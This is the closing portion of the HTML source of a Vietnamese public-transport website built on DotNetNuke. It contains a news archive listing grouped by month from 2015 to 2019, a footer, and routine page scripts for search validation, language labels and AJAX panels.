</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2019" title="2019, Tháng Giêng">2019, Tháng Giêng</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2019" title="2019, Tháng Giêng">9</a>
	</div>
</li></ul></li><li class="node level_0">
	<div>
		<a class="expand_collapse icon">Expand/Collapse</a>
		<a class="edn_archive-year" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2018" title="2018">2018</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2018" title="2018">117</a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2018" title="2018, Tháng Mười Hai">2018, Tháng Mười Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2018" title="2018, Tháng Mười Hai">11</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2018" title="2018, Tháng Mười Một">2018, Tháng Mười Một</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2018" title="2018, Tháng Mười Một">13</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2018" title="2018, Tháng Mười">2018, Tháng Mười</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2018" title="2018, Tháng Mười">10</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2018" title="2018, Tháng Chín">2018, Tháng Chín</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2018" title="2018, Tháng Chín">7</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2018" title="2018, Tháng Tám">2018, Tháng Tám</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2018" title="2018, Tháng Tám">8</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2018" title="2018, Tháng Bảy">2018, Tháng Bảy</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2018" title="2018, Tháng Bảy">12</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2018" title="2018, Tháng Sáu">2018, Tháng Sáu</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2018" title="2018, Tháng Sáu">8</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2018" title="2018, Tháng Năm">2018, Tháng Năm</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2018" title="2018, Tháng Năm">7</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2018" title="2018, Tháng Tư">2018, Tháng Tư</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2018" title="2018, Tháng Tư">10</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2018" title="2018, Tháng Ba">2018, Tháng Ba</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2018" title="2018, Tháng Ba">14</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2018" title="2018, Tháng Hai">2018, Tháng Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2018" title="2018, Tháng Hai">7</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2018" title="2018, Tháng Giêng">2018, Tháng Giêng</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2018" title="2018, Tháng Giêng">10</a>
	</div>
</li></ul></li><li class="node level_0">
	<div>
		<a class="expand_collapse icon">Expand/Collapse</a>
		<a class="edn_archive-year" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2017" title="2017">2017</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2017" title="2017">152</a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2017" title="2017, Tháng Mười Hai">2017, Tháng Mười Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2017" title="2017, Tháng Mười Hai">13</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2017" title="2017, Tháng Mười Một">2017, Tháng Mười Một</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2017" title="2017, Tháng Mười Một">18</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2017" title="2017, Tháng Mười">2017, Tháng Mười</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2017" title="2017, Tháng Mười">22</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2017" title="2017, Tháng Chín">2017, Tháng Chín</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2017" title="2017, Tháng Chín">18</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2017" title="2017, Tháng Tám">2017, Tháng Tám</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2017" title="2017, Tháng Tám">10</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2017" title="2017, Tháng Bảy">2017, Tháng Bảy</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2017" title="2017, Tháng Bảy">19</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2017" title="2017, Tháng Sáu">2017, Tháng Sáu</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2017" title="2017, Tháng Sáu">9</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2017" title="2017, Tháng Năm">2017, Tháng Năm</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2017" title="2017, Tháng Năm">3</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2017" title="2017, Tháng Tư">2017, Tháng Tư</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2017" title="2017, Tháng Tư">12</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2017" title="2017, Tháng Ba">2017, Tháng Ba</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2017" title="2017, Tháng Ba">10</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2017" title="2017, Tháng Hai">2017, Tháng Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2017" title="2017, Tháng Hai">6</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2017" title="2017, Tháng Giêng">2017, Tháng Giêng</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2017" title="2017, Tháng Giêng">12</a>
	</div>
</li></ul></li><li class="node level_0">
	<div>
		<a class="expand_collapse icon">Expand/Collapse</a>
		<a class="edn_archive-year" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2016" title="2016">2016</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2016" title="2016">57</a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2016" title="2016, Tháng Mười Hai">2016, Tháng Mười Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2016" title="2016, Tháng Mười Hai">7</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2016" title="2016, Tháng Mười Một">2016, Tháng Mười Một</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2016" title="2016, Tháng Mười Một">12</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2016" title="2016, Tháng Mười">2016, Tháng Mười</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2016" title="2016, Tháng Mười">7</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2016" title="2016, Tháng Chín">2016, Tháng Chín</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2016" title="2016, Tháng Chín">12</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2016" title="2016, Tháng Tám">2016, Tháng Tám</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2016" title="2016, Tháng Tám">5</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2016" title="2016, Tháng Bảy">2016, Tháng Bảy</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2016" title="2016, Tháng Bảy">7</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2016" title="2016, Tháng Sáu">2016, Tháng Sáu</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2016" title="2016, Tháng Sáu">7</a>
	</div>
</li></ul></li><li  class="node level_0">
	<div>
		<a class="expand_collapse icon">Expand/Collapse</a>
		<a class="edn_archive-year" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2015" title="2015">2015</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2015" title="2015">1</a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2015" title="2015, Tháng Tám">2015, Tháng Tám</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2015" title="2015, Tháng Tám">1</a>
	</div>
</li></ul></li>
	</ul>
</div>

	
			</div>
	
	
</div>

		</div>
	</div>
</div><!-- End_Module_549 --></div>
</div></div>
                    <div class="clear"></div>
                </div>
                <div id="dnn_BottomContent" class="EDS_bottom-content-pane DNNEmptyPane"></div>
                <div class="clear"></div>
                <div class="EDS_panes-holder-invert">
                    <div id="dnn_SidebarLeft" class="EDS_two-column-sidebar DNNEmptyPane"></div>
                    <div id="dnn_ContentPaneRight" class="EDS_two-column-content DNNEmptyPane"></div>
                    <div class="clear"></div>
                </div>
                <div id="dnn_BottomContent2" class="EDS_bottom-content-pane DNNEmptyPane"></div>
                <div class="clear"></div>
            </div>
            <div class="content-bottom-wraper">
                <div id="dnn_ContentBottom" class="DNNEmptyPane"></div>
            </div>
            <div class="NewsTwoBottom">
                <div class="bottom-wraper">
                    <div id="dnn_FooterBox1" class="box DNNEmptyPane"></div>
                    <div id="dnn_FooterBox2" class="box DNNEmptyPane"></div>
                    <div class="clear768"></div>
                    <div id="dnn_FooterBox3" class="box DNNEmptyPane"></div>
                    <div id="dnn_FooterBox4" class="box DNNEmptyPane"></div>
                    <div class="clear"></div>
                    <div class="copyright">
                        <span id="dnn_dnnCopyright_lblCopyright" class="SkinObject">Bản quyền © Trung tâm Quản lý giao thông công cộng Thành phố Hồ Chí Minh</span>
                        <br />
                        <span>
                            Phát triển bởi <a href='http://www.fis.com.vn' target='fis'>Công ty Hệ thống Thông tin FPT</a>
                        </span>
                    </div>
                    <div class="clear"></div>
                </div>
            </div>
        </div>
    </div>
</div>

<!--CDF(Javascript|/Portals/_default/Skins/NewsTwo/bootstrap/bootstrap.min.js?cdv=167)-->
<!--CDF(Javascript|/Resources/Shared/scripts/cms/common.js?cdv=167)-->
<!--CDF(Javascript|/Resources/Shared/scripts/cms/fulltextSearch.js?cdv=167)-->
<script type="text/javascript" lang="ja">
    var API_URL = 'http://apicms.ebms.vn',
        GEO_API_URL = 'http://api.thongtingiaothong.vn/v1',
        CUR_CULTURE = 'vi-vn',
        DATA_STOPS, DATA_ROUTES;

    CUR_CULTURE = (CUR_CULTURE == 'vi-vn' ? '' : CUR_CULTURE);

    function redirectTo(url) {
        if (url) {
            url = "/{0}/{1}".format(CUR_CULTURE, url).replace(new RegExp('//', 'gi'), '/');
            window.location.replace(url);
        }
    }

    function tog(v) { return v ? 'addClass' : 'removeClass'; }
    $(document).on('input', '.clearable', function () {
        $(this)[tog(this.value)]('x');
    }).on('mousemove', '.x', function (e) {
        $(this)[tog(this.offsetWidth - 18 < e.clientX - this.getBoundingClientRect().left)]('onX');
    }).on('touchstart click', '.onX', function (ev) {
        ev.preventDefault();
        $(this).removeClass('x onX').val('').change();
    });

    $(window).ready(function () {
        $('.language .language-object span').each(function () {
            var me = $(this),
                html = me.html();
            html = html.replace("(Việt Nam)", "");
            html = html.replace("(United States)", "");
            me.html(html);
        });
    });
</script>


        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" value="`{`__scdoff`:`1`}" />
        <script src="/Portals/_default/Skins/NewsTwo/bootstrap/bootstrap.min.js?cdv=167" type="text/javascript"></script>
    
<script type="text/javascript">
//<![CDATA[
var Page_Validators =  new Array(document.getElementById("dnn_ctr547_ViewEasyDNNNewsSearch_rfvtbSearchText"));
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
var dnn_ctr547_ViewEasyDNNNewsSearch_rfvtbSearchText = document.all ? document.all["dnn_ctr547_ViewEasyDNNNewsSearch_rfvtbSearchText"] : document.getElementById("dnn_ctr547_ViewEasyDNNNewsSearch_rfvtbSearchText");
dnn_ctr547_ViewEasyDNNNewsSearch_rfvtbSearchText.controltovalidate = "dnn_ctr547_ViewEasyDNNNewsSearch_tbSearchText";
dnn_ctr547_ViewEasyDNNNewsSearch_rfvtbSearchText.validationGroup = "vgNewsSearch547";
dnn_ctr547_ViewEasyDNNNewsSearch_rfvtbSearchText.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
dnn_ctr547_ViewEasyDNNNewsSearch_rfvtbSearchText.initialvalue = "";
//]]>
</script>


<script type="text/javascript">
//<![CDATA[

var Page_ValidationActive = false;
if (typeof(ValidatorOnLoad) == "function") {
    ValidatorOnLoad();
}

function ValidatorOnSubmit() {
    if (Page_ValidationActive) {
        return ValidatorCommonOnSubmit();
    }
    else {
        return true;
    }
}
        ;(function() {
                        function loadHandler() {
                            var hf = $get('StylesheetManager_TSSM');
                            if (!hf._RSSM_init) { hf._RSSM_init = true; hf.value = ''; }
                            hf.value += ';Telerik.Web.UI, Version=2013.2.717.40, Culture=neutral, PublicKeyToken=121fae78165ba3d4:vi-VN:a713c6a1-0827-4380-88eb-63855ca4c2d9:45085116:27c5704c';
                            Sys.Application.remove_load(loadHandler);
                        };
                        Sys.Application.add_load(loadHandler);
                    })();
document.getElementById('dnn_ctr547_ViewEasyDNNNewsSearch_rfvtbSearchText').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('dnn_ctr547_ViewEasyDNNNewsSearch_rfvtbSearchText'));
}
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadAjaxLoadingPanel, {"initialDelayTime":0,"isSticky":false,"minDisplayTime":0,"skin":"Default","uniqueID":"dnn$ctr549$ViewEasyDNNNewsCalendar_Prog","zIndex":90000}, null, null, $get("dnn_ctr549_ViewEasyDNNNewsCalendar_Prog"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadAjaxPanel, {"clientEvents":{OnRequestStart:"",OnResponseEnd:""},"enableAJAX":true,"enableHistory":false,"links":[],"loadingPanelID":"dnn_ctr549_ViewEasyDNNNewsCalendar_Prog","styles":[],"uniqueID":"dnn$ctr549$ViewEasyDNNNewsCalendar_UP"}, null, null, $get("dnn_ctr549_ViewEasyDNNNewsCalendar_UP"));
});
//]]>
</script>
</form>
    <!--CDF(Javascript|/js/dnncore.js?cdv=167)--><!--CDF(Css|/Portals/0/cms.home.css?cdv=167)--><!--CDF(Javascript|/js/dnn.modalpopup.js?cdv=167)--><!--CDF(Css|/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=167)--><!--CDF(Css|/Portals/_default/Skins/NewsTwo/skin.css?cdv=167)--><!--CDF(Css|/Portals/_default/Containers/NewsTwo/container.css?cdv=167)--><!--CDF(Css|/DesktopModules/iBus_TimeTable_Widget/module.css?cdv=167)--><!--CDF(Css|/DesktopModules/iBus_TimeTable_Widget/module.css?cdv=167)--><!--CDF(Css|/Portals/_default/Containers/NewsTwo/container.css?cdv=167)--><!--CDF(Css|/DesktopModules/iBus_Prediction_Widget/module.css?cdv=167)--><!--CDF(Css|/DesktopModules/iBus_Prediction_Widget/module.css?cdv=167)--><!--CDF(Css|/Portals/_default/Containers/NewsTwo/container.css?cdv=167)--><!--CDF(Css|/DesktopModules/iBus_PathFinding_Widget/module.css?cdv=167)--><!--CDF(Css|/DesktopModules/iBus_PathFinding_Widget/module.css?cdv=167)--><!--CDF(Css|/Portals/_default/Containers/NewsTwo/container.css?cdv=167)--><!--CDF(Css|/DesktopModules/Media/module.css?cdv=167)--><!--CDF(Css|/DesktopModules/Media/module.css?cdv=167)--><!--CDF(Css|/Portals/_default/Containers/NewsTwo/container.css?cdv=167)--><!--CDF(Css|/Portals/_default/Containers/NewsTwo/container.css?cdv=167)--><!--CDF(Css|/DesktopModules/iBus_PageView/module.css?cdv=167)--><!--CDF(Css|/DesktopModules/iBus_PageView/module.css?cdv=167)--><!--CDF(Css|/Portals/_default/Containers/NewsTwo/container.css?cdv=167)--><!--CDF(Css|/Portals/_default/Containers/NewsTwo/container.css?cdv=167)--><!--CDF(Javascript|/js/dnn.js?cdv=167)--><!--CDF(Css|/Portals/0/portal.css?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/Controls/CarouselRotator/static/arrows/arrows/arrows.css?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNRotator/js/eds1.8.2.js?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/flowplayer/skin/minimalist.css?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/controls/chameleonrotator/static/common/base.css?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/controls/chameleonrotator/static/themes/NewsOne/NewsOne.css?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNRotator/js/jquery.mousewheel.min.js?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNRotator/controls/chameleonrotator/static/js/jquery.tinyscrollbar.js?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNRotator/flowplayer/flowplayer.min.js?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNRotator/controls/chameleonrotator/static/js/jquery.chameleonSlider_1_6_3.min.js?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/flowplayer/skin/minimalist.css?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/controls/chameleonrotator/static/common/base.css?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/controls/chameleonrotator/static/themes/NewsTwo/NewsTwo.css?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNNews/Templates/_default/NewsTwo/NewsTwo.css?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNNews/Templates/_default/NewsTwo/StylesCSS/custom_s2yqxo1qel8.css?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/static/eds_jquery/eds1.10.2.js?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNnews/js/jquery.autocomplete.min.js?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNNews/static/rateit/css/rateit.css?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/js/jquery.rateit.js?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/js/jquery.cookie.js?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNnews/Templates/_default/NewsTwo/NewsTwo.css?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNnews/Templates/_default/NewsTwo/StylesCSS/custom_s2yqxo1qel8.css?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/flowplayer/skin/minimalist.css?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/controls/chameleonrotator/static/common/base.css?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/controls/chameleonrotator/static/themes/NewsTwo/NewsTwo.css?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/controls/carouselrotator/static/common/base.css?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/controls/carouselrotator/static/themes/NewsOne/NewsOne.css?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNRotator/js/jquery.easing.1.3.js?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNRotator/controls/carouselrotator/static/js/jquery.multicarousel.min.js?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/controls/multirotator/static/base/multislider.css?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/controls/multirotator/rotatortype/carousel3d/themes/Theme1/Theme1.css?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNRotator/controls/multirotator/static/js/multislider.min.js?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNNews/Templates/_default/NewsTwo/NewsTwo.css?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNNews/Templates/_default/NewsTwo/StylesCSS/custom_s2yqxo1qel8.css?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/static/qtip/jquery.qtip.min.js?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNnewsCategoriesMenu/js/category_menu.js?cdv=167)--><!--CDF(Javascript|/Resources/Shared/Scripts/jquery/jquery.hoverIntent.min.js?cdv=167)--><!--CDF(Javascript|/Resources/Shared/Scripts/jquery/jquery.hoverIntent.min.js?cdv=167)--><!--CDF(Javascript|/Resources/Shared/Scripts/dnn.jquery.js?cdv=167)--><!--CDF(Javascript|/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=167)--><!--CDF(Javascript|/Resources/libraries/jQuery-Migrate/01_02_01/jquery-migrate.js?cdv=167)--><!--CDF(Javascript|/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=167)-->
    
</body>
</html>